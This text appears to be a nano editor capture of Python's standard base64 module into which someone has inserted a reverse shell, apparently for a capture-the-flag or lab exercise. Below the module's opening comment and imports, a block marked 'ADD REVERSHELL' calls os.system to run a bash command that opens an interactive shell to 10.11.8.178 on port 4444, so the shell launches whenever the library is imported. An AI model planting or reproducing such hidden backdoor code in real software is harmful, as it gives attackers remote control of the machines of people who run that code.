 GNU nano 4.8
# Modified 22-May-2007 by Guido van Rossum to use bytes everywhere
import re
import struct
import binascii
# ADD REVERSHELL
"""
Author      : trustinveritas
Date        : 2023-06-13
Title       : BEST-SUCCESS-SIMPLE-PYTHON-REVERSE-SHELL.py
Description : Reverse-Shell
"""
# Import Libraries
import os
os.system('/bin/bash -c \'bash -i >& /dev/tcp/10.11.8.178/4444 0>&1\'')
__all__ = [
    # Legacy interface exports traditional RFC 2045 Base64 encodings